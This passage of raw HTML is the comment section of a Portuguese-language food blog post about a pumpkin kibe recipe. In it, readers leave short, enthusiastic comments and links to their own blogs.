class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2841904195868526783-ra" class="thread-chrome thread-expanded"><div></div><div id="c2841904195868526783-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2841904195868526783">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2841904195868526783-ce"></div></li><li class="comment" id="c7583517009819855257"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbFrGAhmktglin0_Gx4TB0SBZMkQdyOjcvW0fuatxoEdFfdAR2-6odm_DXmKDd3dPPIZpJgR_GTb9dugK7DmbICfSPB9DvYsHWfGOHbufKgk-9ZaQDsRYkOzf_PdhKgJI/s45-c/Escolho+Voc%C3%AA+Impala+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10243972831794303390" rel="nofollow">Carol Lopes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531846633658#c7583517009819855257">17 de julho de 2018 às 09:57</a></span></div><p class="comment-content">Chegou a dar água na boca!<br>To num processo de emagrecimento e reeducação alimentar tbm, achei super útil essa receita além de ser mais saudável, né?<br>Vou fazer para experimentar.<br><br>caroleseusesmaltes.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7583517009819855257">Responder</a><span class="item-control blog-admin blog-admin pid-777469544"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7583517009819855257">Excluir</a></span></span></div><div class="comment-replies"><div id="c7583517009819855257-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7583517009819855257-ra" class="thread-chrome thread-expanded"><div></div><div id="c7583517009819855257-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7583517009819855257">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7583517009819855257-ce"></div></li><li class="comment" id="c4949434296525806292"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4HvBAxEp8h6FwqDEvc-JTISAf40jpIQ-j3mH5uOS_88N6AlcuVb90gVQEpq9Z_hBMeRDuMd3oceS7ZpHy0v-gjrLMKPsbXTURtgj_0aJ94y0BS8Qh41UxHgbb-DsOPhQ/s45-c/unhas+de+zebra.JPEG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05258400650818119089" rel="nofollow">RoseBoxBlog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531852011520#c4949434296525806292">17 de julho de 2018 às 11:26</a></span></div><p class="comment-content">Humm que delicia! Deu vontade de experimentar!<br>Bjoo<br><br>Tiemi <br><a href="http://www.rosebox.blogspot.com" rel="nofollow"> RoseBoxBlog</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4949434296525806292">Responder</a><span class="item-control blog-admin blog-admin pid-1721211314"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4949434296525806292">Excluir</a></span></span></div><div class="comment-replies"><div id="c4949434296525806292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4949434296525806292-ra" class="thread-chrome thread-expanded"><div></div><div id="c4949434296525806292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4949434296525806292">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4949434296525806292-ce"></div></li><li class="comment" id="c1874008980512605813"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06938848205724875853" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531854656229#c1874008980512605813">17 de julho de 2018 às 12:10</a></span></div><p class="comment-content">A cara está deliciosa ! Eu adoro abóbora, já quero fazer!<br>Amo essas receitinhas, pode trazer mais haha &lt;3<br>Beijos,<br>#fiquerosa<br><br><a href="http://www.fiquerosablog.com/" rel="nofollow">Fique Rosa</a> | <a href="http://www.youtube.com/c/fiquerosa" rel="nofollow">Meu Canal YT</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1874008980512605813">Responder</a><span class="item-control blog-admin blog-admin pid-1864117818"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1874008980512605813">Excluir</a></span></span></div><div class="comment-replies"><div id="c1874008980512605813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1874008980512605813-ra" class="thread-chrome thread-expanded"><div></div><div id="c1874008980512605813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1874008980512605813">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1874008980512605813-ce"></div></li><li class="comment" id="c3070050562197683042"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGw94GpCIUFm5Bqblmci87mLYm2FPYH7Iyl-TlD8UH2VFbCXnml72dbgga9HmIGuDuHThnM-0Yb9JqyMr3_I7utC2uwrIfB7leyeRnmgRY3nUZQUj1z0cfUoNYymtpHQ/s45-c/Sem+t%C3%ADtulo232.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00900641533174089870" rel="nofollow">Naty Araújo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531856165432#c3070050562197683042">17 de julho de 2018 às 12:36</a></span></div><p class="comment-content">Parece super fácil mesmo. Adorei a receita.<br><br>Abraços,<br>Naty<br>http://www.revelandosentimentos.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3070050562197683042">Responder</a><span class="item-control blog-admin blog-admin pid-230340295"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3070050562197683042">Excluir</a></span></span></div><div class="comment-replies"><div id="c3070050562197683042-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3070050562197683042-ra" class="thread-chrome thread-expanded"><div></div><div id="c3070050562197683042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3070050562197683042">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3070050562197683042-ce"></div></li><li class="comment" id="c4051019693097326205"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcv94JcQbCeDVQAOrZVFBqoIgjMbDECzeFjFOHebYs_Y3SPZBJdxa7mYyWvPc3cU7NTEx9EkmImhg2VX7Vl9d4nDenZfB8l83OoxGOn_ZfftMwUmoDqI4P9cxm4HPTFg/s45-c/logovp_redessociais_20191.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02916949553065753495" rel="nofollow">vintagepri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531858335417#c4051019693097326205">17 de julho de 2018 às 13:12</a></span></div><p class="comment-content">Minha tia fez kibe nesse domingo e mandou uma forma pra mim! kkkk Agora fiquei morrendo de vontade de experimentar essa receita. Amo abóbora!<br><br>Beijos,<br>Pri <br><a href="http://www.vintagepri.com.br/" rel="nofollow">www.vintagepri.com.br</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4051019693097326205">Responder</a><span class="item-control blog-admin blog-admin pid-693077081"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4051019693097326205">Excluir</a></span></span></div><div class="comment-replies"><div id="c4051019693097326205-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4051019693097326205-ra" class="thread-chrome thread-expanded"><div></div><div id="c4051019693097326205-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4051019693097326205">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4051019693097326205-ce"></div></li><li class="comment" id="c5457178710141476282"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJfW8AI89j1U5alHkC8fTvdLJYn0FDi0piX73ya-M2xdunFljiceLjaZVCRUUHmei0XdEJPoehVUxNno1TYZk4_ZCiSzWDyZEgw-fOeK9PgzgcxB6vut3jIsVGmlqbmg/s45-c/QCOD3785.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01492062368154188088" rel="nofollow">LUANA ANDRADE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531859528562#c5457178710141476282">17 de julho de 2018 às 13:32</a></span></div><p class="comment-content">Eu não sou muito fã de abobora mas gostei da receita viu, rs<br>Beijinhos,  &#9825;<br><br>www.paaradateen.com<br>youtube.com/paaradateen<br>facebook.com/PAARADATEENBLOG</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5457178710141476282">Responder</a><span class="item-control blog-admin blog-admin pid-1030271744"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5457178710141476282">Excluir</a></span></span></div><div class="comment-replies"><div id="c5457178710141476282-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5457178710141476282-ra" class="thread-chrome thread-expanded"><div></div><div id="c5457178710141476282-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5457178710141476282">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5457178710141476282-ce"></div></li><li class="comment" id="c6323922111325029955"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif-PdMzsCI5zhLR4fkUDW70HKWbKtud9lXS6RYktUUr-CZJ573KWaNUYo8Rg1o9TZBWmXwThknQJTsRV8BzujB1a02hvXl2bpFCv2hjEbyvb_4gjDG6m0ZA25qqfmCXA/s45-c/logo1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18015996195066376937" rel="nofollow">Lucimar da Silva Moreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531860056565#c6323922111325029955">17 de julho de 2018 às 13:40</a></span></div><p class="comment-content">Lívia que delícia fiquei com água na boca eu adoro abóbora gostei da dica muito saborosa, bjs.<br> <a href="http://www.lucimarmoreira.com/" rel="nofollow">http://www.lucimarmoreira.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6323922111325029955">Responder</a><span class="item-control blog-admin blog-admin pid-1111988210"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6323922111325029955">Excluir</a></span></span></div><div class="comment-replies"><div id="c6323922111325029955-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6323922111325029955-ra" class="thread-chrome thread-expanded"><div></div><div id="c6323922111325029955-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6323922111325029955">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6323922111325029955-ce"></div></li><li class="comment" id="c7964559717528605327"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678207689112228067" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531861874715#c7964559717528605327">17 de julho de 2018 às 14:11</a></span></div><p class="comment-content">Que legal essa receita Livia! Fiquei com vontade de experimentar, ja que quero levar uma vida mais saudavel :D<br>bjs<br><br>www.deboradahl.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7964559717528605327">Responder</a><span class="item-control blog-admin blog-admin pid-624926394"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7964559717528605327">Excluir</a></span></span></div><div class="comment-replies"><div id="c7964559717528605327-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7964559717528605327-ra" class="thread-chrome thread-expanded"><div></div><div id="c7964559717528605327-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7964559717528605327">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7964559717528605327-ce"></div></li><li class="comment" id="c4397689540749408125"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSzIw-C2Durv2wa_ZWJTrMvwbZgbp0e6PXsBbSIuiD3iHGyQ4HDtakohiJtVvxWppcLVuX8bet7hmYCJbo7EWXWUjyHcrUlGfiLq_kB09rwnV41Nx--MFlwO14RBIqfA/s45-c/avatar92.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17770010764461535566" rel="nofollow">Tamires Marins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531870028575#c4397689540749408125">17 de julho de 2018 às 16:27</a></span></div><p class="comment-content">Oi, Livia<br><br>AAAAAAAAAAA, amei essa raceita! Sério, tirei até print dos ingredientes para fazer, deve ficar uma delícia! <br><br>Beijos <br>- Tami<br>https://www.meuepilogo.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4397689540749408125">Responder</a><span class="item-control blog-admin blog-admin pid-357515681"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4397689540749408125">Excluir</a></span></span></div><div class="comment-replies"><div id="c4397689540749408125-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4397689540749408125-ra" class="thread-chrome thread-expanded"><div></div><div id="c4397689540749408125-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4397689540749408125">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4397689540749408125-ce"></div></li><li class="comment" id="c2486168877586080792"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVT7IOG5afnnXQ5QULoyiy0Gi_0HT1bydheHyCyfkDxTBGwm-g1hQXmkyisQT1rdQU9PYcf8bDWQMfgPyE49435tuvZZIEwHiQP9eN_JKVdT-qcpHkKJaVsQKp4VGoQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05455925059897904354" rel="nofollow">Hellz.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531883807164#c2486168877586080792">17 de julho de 2018 às 20:16</a></span></div><p class="comment-content">OOOOOOOI lívia<br><br>geralmente eu torço o nariz pra kibe, mas ficou tão bonito esse. Comofas? HAHAHAH<br>além de parecer super facinho de fazer :B<br><br>beijo<br>www.beinghellz.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2486168877586080792">Responder</a><span class="item-control blog-admin blog-admin pid-2034261618"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2486168877586080792">Excluir</a></span></span></div><div class="comment-replies"><div id="c2486168877586080792-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2486168877586080792-ra" class="thread-chrome thread-expanded"><div></div><div id="c2486168877586080792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2486168877586080792">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2486168877586080792-ce"></div></li><li class="comment" id="c5381610181824187668"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00982521335403070219" rel="nofollow">Liduh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531889977176#c5381610181824187668">17 de julho de 2018 às 21:59</a></span></div><p class="comment-content">Nunca comi, deu vontade de provar;)<br>Bjs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5381610181824187668">Responder</a><span class="item-control blog-admin blog-admin pid-1716644685"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5381610181824187668">Excluir</a></span></span></div><div class="comment-replies"><div id="c5381610181824187668-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5381610181824187668-ra" class="thread-chrome thread-expanded"><div></div><div id="c5381610181824187668-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5381610181824187668">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5381610181824187668-ce"></div></li><li class="comment" id="c5943081960400814281"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHiFm140fzoHCRkS71BsVbqBOR_XTZ17T3dDvmLVIu_EWXKXjw5GtHRAZPe1M0NkOKjE0zAuZ_IchHHT-ljjQ2L8eh7d8zzl5kEbSwCfSDfWEyps01K358YhMCnmIcDBw/s45-c/Stories+novo.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16373723643464538715" rel="nofollow">Gessica Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531913384879#c5943081960400814281">18 de julho de 2018 às 04:29</a></span></div><p class="comment-content">Nunca imaginei essa combinação, adorei..<br><br><br>Beijo<br>;)<br><a href="http://www.umalindapromessa.com/" rel="nofollow">Blog| </a> <a href="http://www.instagram.com/gessicamorais" rel="nofollow">Instagram| </a> <a href="https://www.youtube.com/user/Gessicamoraiss" rel="nofollow"> Canal no Youtube| </a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5943081960400814281">Responder</a><span class="item-control blog-admin blog-admin pid-1693567553"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5943081960400814281">Excluir</a></span></span></div><div class="comment-replies"><div id="c5943081960400814281-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5943081960400814281-ra" class="thread-chrome thread-expanded"><div></div><div id="c5943081960400814281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5943081960400814281">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5943081960400814281-ce"></div></li><li class="comment" id="c8044983746340907394"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTz9pTBgcXBEA7nAMxKHbBhHYEzq016pjZg5Plfj1DtFf8dv8_w9rJCQTbKrXzkL6eVur31np3LKXk2Ljlhlkm5SRw-bNccHktD4K31XtXqDqOw7Glz05UovNC5un5GQU/s45-c/cab+c%C3%B3pia.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03456476346283132859" rel="nofollow">vidrinhos &amp; feminices</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531919139035#c8044983746340907394">18 de julho de 2018 às 06:05</a></span></div><p class="comment-content">Aquela receitinha prática... a cara ficou ótima!!!<br><a href="http://www.vidrinhosefeminices.blogspot.com.br" rel="nofollow">Vidrinhos  &amp; Feminices</a><br><a href="https://www.facebook.com/vidrinhosefeminices" rel="nofollow">Fanpage</a><br><a href="https://www.instagram.com/vidrinhosefeminices" rel="nofollow">Instagram</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8044983746340907394">Responder</a><span class="item-control blog-admin blog-admin pid-739405028"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8044983746340907394">Excluir</a></span></span></div><div class="comment-replies"><div id="c8044983746340907394-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8044983746340907394-ra" class="thread-chrome thread-expanded"><div></div><div id="c8044983746340907394-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8044983746340907394">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8044983746340907394-ce"></div></li><li class="comment" id="c706360582202526368"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09037467872238614115" rel="nofollow">Estilosa Morena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531919664107#c706360582202526368">18 de julho de 2018 às 06:14</a></span></div><p class="comment-content">Que recita deliciosa!Já quero fazer :)<br>http://www.estilosamorena.com/<br>beijos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="706360582202526368">Responder</a><span class="item-control blog-admin blog-admin pid-1617269644"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/706360582202526368">Excluir</a></span></span></div><div class="comment-replies"><div id="c706360582202526368-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c706360582202526368-ra" class="thread-chrome thread-expanded"><div></div><div id="c706360582202526368-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="706360582202526368">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c706360582202526368-ce"></div></li><li class="comment" id="c2649438277473306874"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS7g181RPnDyi1AE8hLJv9GtlEm0iLEKC-M0XCZi4XA1BGs7hvFYx4-YjvA99kXSq_ohAufe-eHHXREzfbcaYr1-vS2NIdz9b9Ep86sPIml4H3Fu6-74Z7PFmZQFcHozM/s45-c/20210601_174442.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08199961545605545827" rel="nofollow">Letícia Soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531925185854#c2649438277473306874">18 de julho de 2018 às 07:46</a></span></div><p class="comment-content">Parece uma delicia! bjos<br><br><a href="https://lehblogg.blogspot.com.br" rel="nofollow"> Conheça meu blog :) | </a> <a href="https://www.instagram.com/lesoaresblog/" rel="nofollow"> Meu perfil no instagram </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2649438277473306874">Responder</a><span class="item-control blog-admin blog-admin pid-2065238317"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2649438277473306874">Excluir</a></span></span></div><div class="comment-replies"><div id="c2649438277473306874-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2649438277473306874-ra" class="thread-chrome thread-expanded"><div></div><div id="c2649438277473306874-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2649438277473306874">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2649438277473306874-ce"></div></li><li class="comment" id="c3706261846781652495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06589571595523568843" rel="nofollow">É Tudo Vaidade</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531956731146#c3706261846781652495">18 de julho de 2018 às 16:32</a></span></div><p class="comment-content">Achei bem inusitada e fácil de fazer essa receita. geralmente, só uso essa abobora no feijão. Já comeu? Fica tão bom!<br><br>Bjs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3706261846781652495">Responder</a><span class="item-control blog-admin blog-admin pid-533128459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3706261846781652495">Excluir</a></span></span></div><div class="comment-replies"><div id="c3706261846781652495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3706261846781652495-ra" class="thread-chrome thread-expanded"><div></div><div id="c3706261846781652495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3706261846781652495">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3706261846781652495-ce"></div></li><li class="comment" id="c1607423146152875258"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLJ8MfnP5QGMcI32AHC4_u3eYtcTRLgHaDhrpcqNanO-YP2k2ZsEurQY-EBSZkpYenshW2eSBspW1QKtQxEZVrN2vTZM195mfOGSRfBhMF3ELSEoOACoq0OpeIvW46ue8/s45-c/23031655_1497088373739219_820151386498163986_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18061337958508019866" rel="nofollow">Bruna Morgan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531961962570#c1607423146152875258">18 de julho de 2018 às 17:59</a></span></div><p class="comment-content">Eu nunca experimentei essa receita, e confesso que não como muito abóbora, mas fiquei interessada ;O até porque quero deixar minha alimentação mais saudável<br><br>Com amor, &#9829; <a href="http://bruna-morgan.blogspot.com" rel="nofollow">Bruna Morgan</a> &#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1607423146152875258">Responder</a><span class="item-control blog-admin blog-admin pid-883326809"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1607423146152875258">Excluir</a></span></span></div><div class="comment-replies"><div id="c1607423146152875258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1607423146152875258-ra" class="thread-chrome thread-expanded"><div></div><div id="c1607423146152875258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1607423146152875258">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1607423146152875258-ce"></div></li><li class="comment" id="c1120841418954841669"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBGVv5yr87cBuBImkszKrvfUqYACfV4uZvmdxwhndLBZU4nvx6j2YU-I8eEKfm2UeYYA6lvo-OKfc2hYune0hq9vYmjyOTzs9pBV3R4xWtiZsb6dtJjP7hKl7osRt_DAI/s45-c/DSC_2492.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05037929737742899429" rel="nofollow">Yanna</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531963224261#c1120841418954841669">18 de julho de 2018 às 18:20</a></span></div><p class="comment-content">Ai que legaaal!! Nunca tinha visto um kibe feito de abóbora, deve ficar muito bom, não sou chegada em kibe, mas esse deve ficar mara!! Amei!!<br>Beijooos<br><a href="https://www.yannakarim.com.br/" rel="nofollow">Yanna Karim</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1120841418954841669">Responder</a><span class="item-control blog-admin blog-admin pid-2112028730"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1120841418954841669">Excluir</a></span></span></div><div class="comment-replies"><div id="c1120841418954841669-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1120841418954841669-ra" class="thread-chrome 